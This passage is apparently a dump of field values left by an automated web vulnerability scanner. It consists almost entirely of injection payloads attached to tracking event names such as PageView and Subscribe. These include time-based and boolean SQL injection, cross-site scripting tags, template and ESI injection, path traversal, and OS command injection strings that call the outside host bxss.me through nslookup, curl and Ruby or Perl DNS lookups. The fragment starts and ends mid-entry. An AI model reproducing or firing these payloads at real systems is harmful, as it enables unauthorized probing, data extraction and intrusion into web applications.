531=(SELECT 531 FROM PG_SLEEP(15))--","PageViewduKw8DCm' OR 174=(SELECT 174 FROM PG_SLEEP(15))--","PageViewXKhWeO5n') OR 294=(SELECT 294 FROM PG_SLEEP(15))--","PageViewmYF5oOIH'; waitfor delay '0:0:15' --","CompleteRegistrationJrAO6FBt'; waitfor delay '0:0:15' --","PageView4vhgD9qG' OR 572=(SELECT 572 FROM PG_SLEEP(15))--","PageViewPhilxLal'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"xHSeE0x5\"=\"","-1' OR 5*5=25 or 'T1X195wI'='","-1\" OR 5*5=25 or \"VFjasHYl\"=\"","-1' OR 5*5=25 or 'HZlF5YZe'='","-1\" OR 5*5=25 or \"adqEZuyh\"=\"","-1' OR 5*5=25 or 'Xdbai0Vu'='","\u0040\u0040gaHM6","LeadfVbbk3Hg')) OR 71=(SELECT 71 FROM PG_SLEEP(15))--","LeadhXyEbM3P') OR 888=(SELECT 888 FROM PG_SLEEP(15))--","LeadQlEzRE5K' OR 346=(SELECT 346 FROM PG_SLEEP(15))--","LeadwHM4zZCy'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"1c03SV2A\"=\"","-1' OR 5*5=25 or '5nVl3TFZ'='","\u0040\u0040TfBMo","PageViewxoFVLFvU')) OR 663=(SELECT 663 FROM PG_SLEEP(15))--","PageView57HxY7zD') OR 386=(SELECT 386 FROM PG_SLEEP(15))--","PageView8fXyatBu' OR 540=(SELECT 540 FROM PG_SLEEP(15))--","PageViewgzlo1ALe'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"E2klOWxi\"=\"","-1' OR 5*5=25 or 'uEueTEQ6'='","-1\" OR 5*5=25 or \"wn0D6gWQ\"=\"","\u0040\u0040p4vvQ","PageViewfCIOqdub')) OR 351=(SELECT 351 FROM PG_SLEEP(15))--","PageViewWPiV3gwL') OR 807=(SELECT 807 FROM PG_SLEEP(15))--","PageViewgnrEOCrq' OR 435=(SELECT 435 FROM PG_SLEEP(15))--","PageViewKaoWnMuW'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'yoZqeoNq'='","\u0040\u0040MK58T","Subscribe9LaSwbDx')) OR 432=(SELECT 432 FROM PG_SLEEP(15))--","SubscribeS2eRHwhY' OR 678=(SELECT 678 FROM PG_SLEEP(15))--","SubscribeH7KLV4Dg'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"SKe7SpZh\"=\"","-1' OR 5*5=25 or '9ZIAsy1Z'='","\u0040\u0040MvnJY","PageView0YRp4Nyg')) OR 494=(SELECT 494 FROM PG_SLEEP(15))--","PageViewOLSAVeAl') OR 564=(SELECT 564 FROM PG_SLEEP(15))--","PageViewpVDsdxjD' OR 996=(SELECT 996 FROM PG_SLEEP(15))--","PageViewixjSgoTH'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"jnBKCHIj\"=\"","-1' OR 5*5=25 or 'SddZ07Hj'='","\u0040\u0040ukqMi","SubscribeW2DPYQ2N')) OR 525=(SELECT 525 FROM PG_SLEEP(15))--","SubscribeTgAKjDLc') OR 216=(SELECT 216 FROM PG_SLEEP(15))--","SubscribeSIacnItT' OR 793=(SELECT 793 FROM PG_SLEEP(15))--","SubscriberI0FhBlZ'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"yaBh86nb\"=\"","-1' OR 5*5=25 or 'eeMv86lh'='","\u0040\u0040Zk12c","\u0040\u0040sr1jw","PageViewzYoews4V')) OR 522=(SELECT 522 FROM PG_SLEEP(15))--","\u0040\u0040vHhwq","CompleteRegistrationZVyEJUrC')) OR 931=(SELECT 931 FROM PG_SLEEP(15))--","PageViewBHAKhorD') OR 928=(SELECT 928 FROM PG_SLEEP(15))--","CompleteRegistrationwOjoAWI8') OR 763=(SELECT 763 FROM PG_SLEEP(15))--","\u0040\u004026a4E","PageViewNCMj6c2O')) OR 617=(SELECT 617 FROM PG_SLEEP(15))--","PageView0NbcCqxb' OR 609=(SELECT 609 FROM PG_SLEEP(15))--","CompleteRegistrationr64p3O98' OR 616=(SELECT 616 FROM PG_SLEEP(15))--","\u0040\u0040R4rG8","PageVieweiruYqEC') OR 296=(SELECT 296 FROM PG_SLEEP(15))--","PageViewKklr9uHI'; waitfor delay '0:0:15' --","CompleteRegistration6sV7HP2B')) OR 59=(SELECT 59 FROM PG_SLEEP(15))--","CompleteRegistrationARYo4p7a'; waitfor delay '0:0:15' --","PageViewQTTVNJvL' OR 866=(SELECT 866 FROM PG_SLEEP(15))--","PageViewiSt0phpJ')) OR 786=(SELECT 786 FROM PG_SLEEP(15))--","CompleteRegistrationACXE8woj') OR 586=(SELECT 586 FROM PG_SLEEP(15))--","PageViews1n5PlBc'; waitfor delay '0:0:15' --","PageViewZA16zkdx') OR 99=(SELECT 99 FROM PG_SLEEP(15))--","CompleteRegistrationFdaoayUA' OR 648=(SELECT 648 FROM PG_SLEEP(15))--","PageViewrUICqwxv' OR 406=(SELECT 406 FROM PG_SLEEP(15))--","CompleteRegistrationSEOKRzAH'; waitfor delay '0:0:15' --","PageViewFBhy1v4T'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"yVTNNbot\"=\"","-1' OR 5*5=25 or '6eTizuuW'='","-1' OR 5*5=25 or 'XPLwEqNF'='","-1\" OR 5*5=25 or \"PL5Stvti\"=\"","-1\" OR 5*5=25 or \"AHFw10vi\"=\"","-1' OR 5*5=25 or 'ptSuh4yr'='","-1\" OR 5*5=25 or \"GSuzYCnM\"=\"","-1' OR 5*5=25 or 'L3jmxnZU'='","-1\" OR 5*5=25 or \"9Ia7hXKr\"=\"","-1' OR 5*5=25 or 'r9czE6ex'='","\u0040\u0040XKdqf","ViewContent'\"","ViewContentYlx19cbY'; waitfor delay '0:0:15' --","ViewContent-1 waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"Hn9LTkwJ\"=\"","-1' OR 5*5=25 or '5EWuYyIT'='","ViewContent\"||sleep(27*1000)*zdvjap||\"","ViewContent'||sleep(27*1000)*tcbgyw||'","ViewContent\"&&sleep(27*1000)*wxisdt&&\"","ViewContent'&&sleep(27*1000)*jtgtuv&&'","pazkmt^","expr 9000592211 - 948975","..\/ViewContent","ViewContent&n913487=v995973","ViewContent'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","ViewContentwyDIyJvr')) OR 549=(SELECT 549 FROM PG_SLEEP(15))--","YldqSU1TejB6a3g=","ViewContentRSDVck9Y') OR 153=(SELECT 153 FROM PG_SLEEP(15))--","ViewContentz0jHyGM6' OR 484=(SELECT 484 FROM PG_SLEEP(15))--","ViewContent0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","ViewContent0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","${9999354+10000198}","LbH8KyRm: qG2Gog8E","jVP5RcVA","'\"()&\u0025\u003Czzz>\u003CScRiPt >vL8S(9583)\u003C\/ScRiPt>","ViewContent9077885","response.write(9881517*9857895)","\"+response.write(9881517*9857895)+\"","'+response.write(9881517*9857895)+'","&(nslookup${IFS}-q${IFS}cname${IFS}hitkfwhjtmswlcfcb0.bxss.me||curl${IFS}hitkfwhjtmswlcfcb0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkfwhjtmswlcfcb0.bxss.me||curl${IFS}hitkfwhjtmswlcfcb0.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitbmpeipppro3618a.bxss.me||curl${IFS}hitbmpeipppro3618a.bxss.me)",";(nslookup -q=cname hitxobeegekuy1fc5c.bxss.me||curl hitxobeegekuy1fc5c.bxss.me)|(nslookup -q=cname hitxobeegekuy1fc5c.bxss.me||curl hitxobeegekuy1fc5c.bxss.me)&(nslookup -q=cname hitxobeegekuy1fc5c.bxss.me||curl hitxobeegekuy1fc5c.bxss.me)","`(nslookup -q=cname hitordlmariqf222b0.bxss.me||curl hitordlmariqf222b0.bxss.me)`","|(nslookup -q=cname hitnoxqyeiphe30863.bxss.me||curl hitnoxqyeiphe30863.bxss.me)","&(nslookup -q=cname hitpeazkjtqav73b8a.bxss.me||curl hitpeazkjtqav73b8a.bxss.me)&'\\\"`0&(nslookup -q=cname hitpeazkjtqav73b8a.bxss.me||curl hitpeazkjtqav73b8a.bxss.me)&`'","&nslookup -q=cname hitncpphzphdz00e9c.bxss.me&'\\\"`0&nslookup -q=cname hitncpphzphdz00e9c.bxss.me&`'","$(nslookup -q=cname hitldicdgkcyn8b100.bxss.me||curl hitldicdgkcyn8b100.bxss.me)","(nslookup -q=cname hitiddqbtbhzk47d08.bxss.me||curl hitiddqbtbhzk47d08.bxss.me))","|echo thqdhg$()\\ aibbed\\nz^xyu||a #' |echo thqdhg$()\\ aibbed\\nz^xyu||a #|\" |echo thqdhg$()\\ aibbed\\nz^xyu||a #","&echo mdxkli$()\\ aihjco\\nz^xyu||a #' &echo mdxkli$()\\ aihjco\\nz^xyu||a #|\" &echo mdxkli$()\\ aihjco\\nz^xyu||a #","echo zmqekb$()\\ mzulix\\nz^xyu||a #' &echo zmqekb$()\\ mzulix\\nz^xyu||a #|\" &echo zmqekb$()\\ mzulix\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(101).concat(67).concat(97).concat(67)+(require'socket'\nSocket.gethostbyname('hitmh'+'atwhawxzb05de.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(79).concat(99).concat(72)+(require'socket'\nSocket.gethostbyname('hitbu'+'tqrlgenx2142c.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(66).concat(99).concat(82)+(require\"socket\"\nSocket.gethostbyname(\"hitnc\"+\"pupxzdpea11e8.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitcb'.'maveeaaw977ba.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(83).chr(113).chr(72)","\".gethostbyname(lc(\"hitdb\".\"mqoijbrm6f1d8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(82).chr(112).chr(73).\"","'.gethostbyname(lc('hitco'.'dejavesvb3c58.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(89).chr(106).chr(88).'","ViewContent\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","ViewContent'\"()&\u0025\u003Czzz>\u003CScRiPt >vL8S(9262)\u003C\/ScRiPt>","\u0040\u0040kyazP","PageViewSf9LSqkm'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"hYYEInhm\"=\"","-1' OR 5*5=25 or '7YZZJcxg'='","\u0040\u00408ETzv","-1\" OR 5*5=25 or \"jsxywg8u\"=\"","PageView8cDTJslb')) OR 835=(SELECT 835 FROM PG_SLEEP(15))--","-1' OR 5*5=25 or 'IHoCdRhz'='","PageViewCtOyMmlS') OR 610=(SELECT 610 FROM PG_SLEEP(15))--","PageViewNcue73jw' OR 639=(SELECT 639 FROM PG_SLEEP(15))--","\u0040\u0040VARzj","SubscribeachnE0KN'; waitfor delay '0:0:15' --","CompleteRegistrationGTsV7Scd')) OR 801=(SELECT 801 FROM PG_SLEEP(15))--","CompleteRegistrationHd8iwqyf') OR 397=(SELECT 397 FROM PG_SLEEP(15))--","CompleteRegistrationsIWpgg0L' OR 249=(SELECT 249 FROM PG_SLEEP(15))--","CompleteRegistrationr0wsi19L'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*snkawt||\"","PageView'||sleep(27*1000)*hyqnru||'","PageView\"&&sleep(27*1000)*csorfy&&\"","-1\" OR 5*5=25 or \"WVWOKhwv\"=\"","PageView'&&sleep(27*1000)*nvwisk&&'","-1' OR 5*5=25 or '76Foh6wZ'='","expr 9000759841 - 973753","PageView&n938945=v968288","QjRPMHAwVWM=","SubscribeDX8jigLf')) OR 53=(SELECT 53 FROM PG_SLEEP(15))--","${10000404+9999463}","SubscribeWf7B8u26') OR 498=(SELECT 498 FROM PG_SLEEP(3.627))--","SubscribemK7o7GHb') OR 401=(SELECT 401 FROM PG_SLEEP(15))--","GCcIJR8k: ttx1vkhC","8yGlO6Eh","Subscribeedw1lHER' OR 326=(SELECT 326 FROM PG_SLEEP(15))--","PageView9378338","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OyWD(9164)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >OyWD(9842)\u003C\/ScRiPt>","CompleteRegistration\"||sleep(27*1000)*rikwsk||\"","CompleteRegistration'||sleep(27*1000)*xkuuhd||'","CompleteRegistration\"&&sleep(27*1000)*ghavhc&&\"","\"+response.write(9505366*9464236)+\"","'+response.write(9505366*9464236)+'","CompleteRegistration'&&sleep(27*1000)*ifehoo&&'","response.write(9505366*9464236)","&(nslookup${IFS}-q${IFS}cname${IFS}hitqdbscubtfe3d222.bxss.me||curl${IFS}hitqdbscubtfe3d222.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqdbscubtfe3d222.bxss.me||curl${IFS}hitqdbscubtfe3d222.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitgzxtcihyvja6385.bxss.me||curl${IFS}hitgzxtcihyvja6385.bxss.me)",";(nslookup -q=cname hitefbhkirvbl4d412.bxss.me||curl hitefbhkirvbl4d412.bxss.me)|(nslookup -q=cname hitefbhkirvbl4d412.bxss.me||curl hitefbhkirvbl4d412.bxss.me)&(nslookup -q=cname hitefbhkirvbl4d412.bxss.me||curl hitefbhkirvbl4d412.bxss.me)","`(nslookup -q=cname hitvjtxhnoovr204e8.bxss.me||curl hitvjtxhnoovr204e8.bxss.me)`","|(nslookup -q=cname hitimnxrperen9c4c7.bxss.me||curl hitimnxrperen9c4c7.bxss.me)","&(nslookup -q=cname hituvxyrdgpsve3bfc.bxss.me||curl hituvxyrdgpsve3bfc.bxss.me)&'\\\"`0&(nslookup -q=cname hituvxyrdgpsve3bfc.bxss.me||curl hituvxyrdgpsve3bfc.bxss.me)&`'","&nslookup -q=cname hitncessjetvl2077b.bxss.me&'\\\"`0&nslookup -q=cname hitncessjetvl2077b.bxss.me&`'","$(nslookup -q=cname hitzkkhfnwzwafbf68.bxss.me||curl hitzkkhfnwzwafbf68.bxss.me)","(nslookup -q=cname hitemtohghuvv84b38.bxss.me||curl hitemtohghuvv84b38.bxss.me))","|echo uwbajc$()\\ qeaumu\\nz^xyu||a #' |echo uwbajc$()\\ qeaumu\\nz^xyu||a #|\" |echo uwbajc$()\\ qeaumu\\nz^xyu||a #","&echo qjuuxd$()\\ uhbvpe\\nz^xyu||a #' &echo qjuuxd$()\\ uhbvpe\\nz^xyu||a #|\" &echo qjuuxd$()\\ uhbvpe\\nz^xyu||a #","echo usalqy$()\\ yrlxcj\\nz^xyu||a #' &echo usalqy$()\\ yrlxcj\\nz^xyu||a #|\" &echo usalqy$()\\ yrlxcj\\nz^xyu||a #","expr 9000134463 - 984475","'A'.concat(70-3).concat(22*4).concat(98).concat(79).concat(101).concat(75)+(require'socket'\nSocket.gethostbyname('hitxb'+'swvhwsrq4d039.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(113).concat(90).concat(101).concat(72)+(require'socket'\nSocket.gethostbyname('hitwb'+'nzcnmczn92c9b.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(78).concat(122).concat(72)+(require\"socket\"\nSocket.gethostbyname(\"hitlf\"+\"elklsxruef290.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hiteg'.'qyioiekx82e29.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(67).chr(120).chr(77)","\".gethostbyname(lc(\"hitlb\".\"sbsacaqrf5381.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(97).chr(81).chr(106).chr(66).\"","'.gethostbyname(lc('hitem'.'ckgjxmmb54c6c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(73).chr(108).chr(84).'","CompleteRegistration&n990812=v993954","cnNLZTBLcmM5N0VrVk9TOWZUemw=","${9999308+10000452}","BagiBjeO: gjRejRdA","0HTDNSQB","CompleteRegistration9306435","'\"()&\u0025\u003Czzz>\u003CScRiPt >R8mZ(9762)\u003C\/ScRiPt>","Subscribe\"||sleep(27*1000)*iwbrzd||\"","Subscribe'||sleep(27*1000)*wuuwej||'","Subscribe\"&&sleep(27*1000)*lfafoe&&\"","Subscribe'&&sleep(27*1000)*bdlgvc&&'","\"+response.write(9561880*9256819)+\"","'+response.write(9561880*9256819)+'","response.write(9561880*9256819)","&(nslookup${IFS}-q${IFS}cname${IFS}hitbzkgzcrptxd0b16.bxss.me||curl${IFS}hitbzkgzcrptxd0b16.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitbzkgzcrptxd0b16.bxss.me||curl${IFS}hitbzkgzcrptxd0b16.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitsbctvteaqb0155a.bxss.me||curl${IFS}hitsbctvteaqb0155a.bxss.me)",";(nslookup -q=cname hitjllvtiyedf5d5d7.bxss.me||curl hitjllvtiyedf5d5d7.bxss.me)|(nslookup -q=cname hitjllvtiyedf5d5d7.bxss.me||curl hitjllvtiyedf5d5d7.bxss.me)&(nslookup -q=cname hitjllvtiyedf5d5d7.bxss.me||curl hitjllvtiyedf5d5d7.bxss.me)","expr 9000639698 - 910396","`(nslookup -q=cname hittqoeyyvbuz8fb1d.bxss.me||curl hittqoeyyvbuz8fb1d.bxss.me)`","|(nslookup -q=cname hitgjnrsrrapm10b3e.bxss.me||curl hitgjnrsrrapm10b3e.bxss.me)","&(nslookup -q=cname hitqrwxehxzxp99a01.bxss.me||curl hitqrwxehxzxp99a01.bxss.me)&'\\\"`0&(nslookup -q=cname hitqrwxehxzxp99a01.bxss.me||curl hitqrwxehxzxp99a01.bxss.me)&`'","&nslookup -q=cname hitjfslfkwehw7a2ef.bxss.me&'\\\"`0&nslookup -q=cname hitjfslfkwehw7a2ef.bxss.me&`'","$(nslookup -q=cname hitxfgbwucgkpeceee.bxss.me||curl hitxfgbwucgkpeceee.bxss.me)","(nslookup -q=cname hitxqdctcxfpce4b0e.bxss.me||curl hitxqdctcxfpce4b0e.bxss.me))","|echo lnjweu$()\\ rjlzbo\\nz^xyu||a #' |echo lnjweu$()\\ rjlzbo\\nz^xyu||a #|\" |echo lnjweu$()\\ rjlzbo\\nz^xyu||a #","&echo dvxlyk$()\\ zvzgmq\\nz^xyu||a #' &echo dvxlyk$()\\ zvzgmq\\nz^xyu||a #|\" &echo dvxlyk$()\\ zvzgmq\\nz^xyu||a #","echo ovzzxt$()\\ jvvxnj\\nz^xyu||a #' &echo ovzzxt$()\\ jvvxnj\\nz^xyu||a #|\" &echo ovzzxt$()\\ jvvxnj\\nz^xyu||a #","Subscribe&n999081=v959447","bndkaHF2cGJj","'A'.concat(70-3).concat(22*4).concat(99).concat(81).concat(99).concat(80)+(require'socket'\nSocket.gethostbyname('hityq'+'vwavrtwac74c2.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(112).concat(73).concat(97).concat(68)+(require'socket'\nSocket.gethostbyname('hitpi'+'rgybdjcg962c6.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(118).concat(65).concat(120).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitbr\"+\"pgegcjmj16821.bxss.me.\")[3].to_s)+\"","${9999422+10000323}","gethostbyname(lc('hitwi'.'jpfbozot89c21.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(75).chr(116).chr(65)","\".gethostbyname(lc(\"hitvr\".\"uiesbeyx33d5c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(72).chr(109).chr(74).\"","'.gethostbyname(lc('hitjb'.'eydcznok361fd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(79).chr(116).chr(72).'","Subscribe9413416","'\"()&\u0025\u003Czzz>\u003CScRiPt >QshE(9719)\u003C\/ScRiPt>","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >QshE(9768)\u003C\/ScRiPt>","2C3fCBg7: sZgtCzmB","AYZRub32","\"+response.write(9265916*9855483)+\"","'+response.write(9265916*9855483)+'","response.write(9265916*9855483)","CompleteRegistration'\"()&\u0025\u003Czzz>\u003CScRiPt >R8mZ(9868)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hityhcofcrbrw39b97.bxss.me||curl${IFS}hityhcofcrbrw39b97.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityhcofcrbrw39b97.bxss.me||curl${IFS}hityhcofcrbrw39b97.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkybiwxjbth750a9.bxss.me||curl${IFS}hitkybiwxjbth750a9.bxss.me)",";(nslookup -q=cname hitvgtmqqscgw3dde5.bxss.me||curl hitvgtmqqscgw3dde5.bxss.me)|(nslookup -q=cname hitvgtmqqscgw3dde5.bxss.me||curl hitvgtmqqscgw3dde5.bxss.me)&(nslookup -q=cname hitvgtmqqscgw3dde5.bxss.me||curl hitvgtmqqscgw3dde5.bxss.me)","`(nslookup -q=cname hitsjwbpfbilz6bde0.bxss.me||curl hitsjwbpfbilz6bde0.bxss.me)`","|(nslookup -q=cname hityjydoshrxv3106b.bxss.me||curl hityjydoshrxv3106b.bxss.me)","&(nslookup -q=cname hitrdvjawpaika4a1e.bxss.me||curl hitrdvjawpaika4a1e.bxss.me)&'\\\"`0&(nslookup -q=cname hitrdvjawpaika4a1e.bxss.me||curl hitrdvjawpaika4a1e.bxss.me)&`'","&nslookup -q=cname hitiodhdhkznl64802.bxss.me&'\\\"`0&nslookup -q=cname hitiodhdhkznl64802.bxss.me&`'","$(nslookup -q=cname hitgnbmrslbxh4e138.bxss.me||curl hitgnbmrslbxh4e138.bxss.me)","(nslookup -q=cname hitygxjrpwkhl1ded9.bxss.me||curl hitygxjrpwkhl1ded9.bxss.me))","|echo gejrgl$()\\ dgdzvn\\nz^xyu||a #' |echo gejrgl$()\\ dgdzvn\\nz^xyu||a #|\" |echo gejrgl$()\\ dgdzvn\\nz^xyu||a #","&echo ecgjuq$()\\ vwbwco\\nz^xyu||a #' &echo ecgjuq$()\\ vwbwco\\nz^xyu||a #|\" &echo ecgjuq$()\\ vwbwco\\nz^xyu||a #","echo cdpmeb$()\\ vezyol\\nz^xyu||a #' &echo cdpmeb$()\\ vezyol\\nz^xyu||a #|\" &echo cdpmeb$()\\ vezyol\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(121).concat(82).concat(110).concat(74)+(require'socket'\nSocket.gethostbyname('hitpx'+'pvlgqzfoc84d3.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(110).concat(73).concat(98).concat(78)+(require'socket'\nSocket.gethostbyname('hitcw'+'whfchtsa695aa.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(115).concat(79).concat(120).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitny\"+\"rgeyigec76419.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitsb'.'hgdgqfgg88d78.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(79).chr(121).chr(84)","\".gethostbyname(lc(\"hitfa\".\"mxojjije5483c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(107).chr(66).chr(108).chr(75).\"","'.gethostbyname(lc('hitei'.'bzbyjglya01a4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(71).chr(113).chr(90).'","\u0040\u0040BiLBT","Leadu8BH3XxU'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"Ll6aTcOP\"=\"","-1' OR 5*5=25 or 'aSqt48Ph'='","LeadvxlAVNMv')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--","LeadOiQWuLoq') OR 533=(SELECT 533 FROM PG_SLEEP(15))--","LeaduQJEVBMc' OR 686=(SELECT 686 FROM PG_SLEEP(15))--","Lead\"||sleep(27*1000)*azqjup||\"","Lead'||sleep(27*1000)*wqrial||'","Lead\"&&sleep(27*1000)*wscqnl&&\"","Lead'&&sleep(27*1000)*vvwfhe&&'","expr 9000535422 - 925475","Lead&n996266=v917605","${10000450+9999890}","uaKXRmUi: gVHoDt9J","TOcsK4ll","Lead9893123","'\"()&\u0025\u003Czzz>\u003CScRiPt >IJQq(9792)\u003C\/ScRiPt>","Lead'\"()&\u0025\u003Czzz>\u003CScRiPt >IJQq(9487)\u003C\/ScRiPt>","\"+response.write(9726810*9536066)+\"","'+response.write(9726810*9536066)+'","response.write(9726810*9536066)","&(nslookup${IFS}-q${IFS}cname${IFS}hitwcngyqtiew83731.bxss.me||curl${IFS}hitwcngyqtiew83731.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwcngyqtiew83731.bxss.me||curl${IFS}hitwcngyqtiew83731.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvtqdxcfhpxc2a5d.bxss.me||curl${IFS}hitvtqdxcfhpxc2a5d.bxss.me)",";(nslookup -q=cname hitnmzstkmqyp562f6.bxss.me||curl hitnmzstkmqyp562f6.bxss.me)|(nslookup -q=cname hitnmzstkmqyp562f6.bxss.me||curl hitnmzstkmqyp562f6.bxss.me)&(nslookup -q=cname hitnmzstkmqyp562f6.bxss.me||curl hitnmzstkmqyp562f6.bxss.me)","`(nslookup -q=cname hitssxlavjlbva4e99.bxss.me||curl hitssxlavjlbva4e99.bxss.me)`","|(nslookup -q=cname hitnbmhwdznge6cf1a.bxss.me||curl hitnbmhwdznge6cf1a.bxss.me)","&(nslookup -q=cname hitxeobdvnedr73931.bxss.me||curl hitxeobdvnedr73931.bxss.me)&'\\\"`0&(nslookup -q=cname hitxeobdvnedr73931.bxss.me||curl hitxeobdvnedr73931.bxss.me)&`'","&nslookup -q=cname hitphkivujbto651a7.bxss.me&'\\\"`0&nslookup -q=cname hitphkivujbto651a7.bxss.me&`'","$(nslookup -q=cname hithjtwbatdmgc5be5.bxss.me||curl hithjtwbatdmgc5be5.bxss.me)","'A'.concat(70-3).concat(22*4).concat(115).concat(70).concat(111).concat(77)+(require'socket'\nSocket.gethostbyname('hitah'+'sfxpfmqz14740.bxss.me.')[3].to_s)","(nslookup -q=cname hitolrfglbatod824e.bxss.me||curl hitolrfglbatod824e.bxss.me))","'+'A'.concat(70-3).concat(22*4).concat(104).concat(90).concat(99).concat(77)+(require'socket'\nSocket.gethostbyname('hitfq'+'msikqyqm6e660.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(70).concat(122).concat(70)+(require\"socket\"\nSocket.gethostbyname(\"hitpp\"+\"jvtiaieb49ea1.bxss.me.\")[3].to_s)+\"","|echo wdidsq$()\\ rawnvr\\nz^xyu||a #' |echo wdidsq$()\\ rawnvr\\nz^xyu||a #|\" |echo wdidsq$()\\ rawnvr\\nz^xyu||a #","&echo osjlwg$()\\ azvlmp\\nz^xyu||a #' &echo osjlwg$()\\ azvlmp\\nz^xyu||a #|\" &echo osjlwg$()\\ azvlmp\\nz^xyu||a #","echo drdzpb$()\\ rgsvhi\\nz^xyu||a #' &echo drdzpb$()\\ rgsvhi\\nz^xyu||a #|\" &echo drdzpb$()\\ rgsvhi\\nz^xyu||a #","gethostbyname(lc('hitsh'.'xovdqqme3a73d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(78).chr(102).chr(72)","\".gethostbyname(lc(\"hitbe\".\"itffaqpr3d242.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(67).chr(97).chr(75).\"","'.gethostbyname(lc('hitgj'.'mhvnhuyy590ee.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(81).chr(101).chr(90).'","\u0040\u0040sv6OT","PageViewlKes1u5P'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"Fypkund0\"=\"","-1' OR 5*5=25 or 'cXiy34Te'='","PageViewp2FH8Hc4')) OR 314=(SELECT 314 FROM PG_SLEEP(15))--","PageViewSAjRtejk') OR 448=(SELECT 448 FROM PG_SLEEP(15))--","PageViewWNjieOEA' OR 216=(SELECT 216 FROM PG_SLEEP(15))--","PageView\"||sleep(27*1000)*ijxeqm||\"","PageView'||sleep(27*1000)*uuhqnz||'","PageView\"&&sleep(27*1000)*sferjm&&\"","PageView'&&sleep(27*1000)*hyvkrj&&'","expr 9000316974 - 930078","PageView&n953422=v990268","Ync1bjh5Nzc=","${10000375+10000254}","&(nslookup${IFS}-q${IFS}cname${IFS}hitwtxbxkdvxac0bfd.bxss.me||curl${IFS}hitwtxbxkdvxac0bfd.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwtxbxkdvxac0bfd.bxss.me||curl${IFS}hitwtxbxkdvxac0bfd.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitxkxsuztakp5703e.bxss.me||curl${IFS}hitxkxsuztakp5703e.bxss.me)","PageView9874476","'\"()&\u0025\u003Czzz>\u003CScRiPt >pWjR(9395)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pWjR(9494)\u003C\/ScRiPt>","\"+response.write(9590963*9149799)+\"","0gBf8hK9: KxS0CqN9","'+response.write(9590963*9149799)+'","FRiE3LkR","response.write(9590963*9149799)",";(nslookup -q=cname hitsnotjnjwrbac270.bxss.me||curl hitsnotjnjwrbac270.bxss.me)|(nslookup -q=cname hitsnotjnjwrbac270.bxss.me||curl hitsnotjnjwrbac270.bxss.me)&(nslookup 